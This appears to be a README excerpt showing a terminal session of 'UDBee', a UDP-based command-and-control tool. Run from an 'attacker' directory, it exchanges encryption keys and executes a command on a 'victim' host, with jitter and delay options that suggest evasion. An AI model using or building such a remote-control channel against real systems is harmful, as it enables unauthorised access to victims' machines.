 mohammad@mohammad:~/UDBee/attacker$ python3 core.py -ip 127.0.0.1 --chunk-size 256 --received-chunks 5 -delay 1 -jitter 0.2 -buffer 500
UDBEE
🐝 UDBee – Because TCP Is Too Mainstream
GitHub: @MoMhaidat05
[ SUCCESS ] Binded successfully on ('0.0.0.0', 27381)
[ ERR ] Keys wasn't exchanged, wait until the keys exchange is initiated.
[ SUCCESS ] Keys was exchanged successfully, all messages from now is encrypted.
UDBee > echo "Hello, World!"
[ SUCCESS ] received a response from the victim:
Hello, World!
UDBee >